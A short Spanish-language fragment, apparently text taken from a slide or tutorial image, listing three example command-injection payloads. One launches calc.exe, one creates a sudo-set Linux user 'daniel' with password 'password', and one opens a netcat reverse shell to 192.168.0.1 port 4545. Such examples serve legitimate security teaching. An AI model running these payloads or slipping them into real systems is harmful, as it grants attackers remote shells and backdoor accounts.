 # Ejecuta Calculadora
$payload = “start calc.exe”
# Crea un Usuario en Linux
$payload = “sudo useradd daniel && echo
‘password\npassword\n’ | sudo passwd
daniel”
# Inicializa un shell interactiva
$payload = “netcat 192.168.0.1 4545 -e
/bin/sh”